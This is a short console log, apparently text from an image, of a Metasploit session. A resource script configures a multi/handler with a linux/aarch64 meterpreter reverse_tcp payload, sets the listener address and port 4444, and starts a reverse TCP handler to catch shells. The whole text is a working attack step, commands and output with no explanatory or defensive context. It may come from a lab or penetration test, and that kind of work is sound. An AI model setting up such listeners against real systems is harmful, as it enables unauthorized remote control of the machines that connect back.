 =[ metasploit v6.2.33-dev ]
+ -- --=[ 2278 exploits - 1192 auxiliary - 406 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing httplistener.rc for ERB directives.
resource (httplistener.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (httplistener.rc)> set payload linux/aarch64/meterpreter/reverse_tcp
payload => linux/aarch64/meterpreter/reverse_tcp
resource (httplistener.rc)> set LHOST 192.168.88.159
LHOST => 192.168.88.159
resource (httplistener.rc)> set LPORT 4444
LPORT => 4444
resource (httplistener.rc)> exploit
[*] Started reverse TCP handler on 192.168.88.159:4444